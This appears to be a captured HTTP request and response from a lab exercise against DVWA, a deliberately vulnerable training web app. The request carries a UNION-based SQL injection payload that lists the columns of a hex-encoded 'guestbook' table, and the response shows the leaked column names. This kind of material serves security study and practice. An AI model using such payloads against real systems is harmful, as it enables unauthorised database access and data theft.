 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.136:8080/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 159
11 Host: 192.168.112.136:8080
12 Cookie: security=medium; PHPSESSID=70jtcd7d8due50jmqh70v723f7
13 Connection: close
14
15 id=1 union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x6775657374626F6F6B#&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 1 union select 1, group_concat(column_name) from information_schema.columns where table_schema=
First name: admin
Surname: admin
ID: 1 union select 1, group_concat(column_name) from information_schema.columns where table_schema=
First name: 1
Surname: comment_id,comment,name